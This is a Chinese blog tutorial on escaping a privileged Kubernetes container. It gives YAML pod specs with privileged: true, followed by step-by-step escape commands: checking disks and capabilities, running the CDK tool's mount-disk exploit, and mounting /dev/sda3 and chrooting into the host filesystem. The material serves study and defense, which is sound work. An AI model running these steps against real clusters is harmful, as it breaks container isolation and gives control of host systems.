_副本-tfrz.png)
集群安全之Privileged特权模式逃逸
文章前言
当容器启动加上--privileged选项时,容器可以访问宿主机上所有设备,而K8s配置文件如果启用了"privileged: true"也可以实现挂载操作
前置知识
Security Context(安全上下文),用于定义Pod或Container的权限和访问控制,Kubernetes提供了三种配置Security Context的方法:
Pod Security Policy:应用于集群级别
Pod-level Security Context:应用于Pod级别
Container-level Security Context:应用于容器级别
容器级别:仅应用到指定的容器上,并且不会影响Volume
apiVersion: v1
kind: Pod
metadata:
name: hello-world
spec:
containers:
- name: hello-world-container
image: ubuntu:latest
securityContext:
privileged: truePod级别:应用到Pod内所有容器,会影响Volume
apiVersion: v1
kind: Pod
metadata:
name: hello-world
spec:
containers:
securityContext:
fsGroup: 1234
supplementalGroups: [5678]
seLinuxOptions:
level: "s0:c123,c456"PSP,集群级别:PSP是集群级的Pod安全策略,自动为集群内的Pod和Volume设置Security Context
_副本-zcjv.png)
具体实现
Step 1:使用docker拉取ubuntu镜像到本地
sudo docker pull ubuntu_副本-wcwp.png)
Step 2:创建一个Pod
apiVersion: v1
kind: Pod
metadata:
name: myapp-test
spec:
containers:
- image: ubuntu:latest
name: ubuntu
securityContext:
privileged: true_副本-ecrj.png)
Step 2:创建Pod
kubectl create -f myapp-test.yaml_副本-memc.png)
Step 3:进入Pod进行逃逸操作
#进入pod
kubectl exec -it myapp-test /bin/bash
#查看磁盘
fdisk -l_副本-tfrz.png)
Step 4:查看权限
cat /proc/self/status | grep CapEff_副本-sukd.png)
Step 5:使用CDK进行逃逸
./cdk run mount-disk_副本-wddy.png)
在容器内部进入挂载目录,直接管理宿主机磁盘文件(多少有一些问题)
_副本-zhmt.png)
Step 6:手动操作又存在以下问题:
mkdir /tmp/test
mount /dev/sda3 /tmp/test
chroot /tmp/test bash_副本-wnvr.png)
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果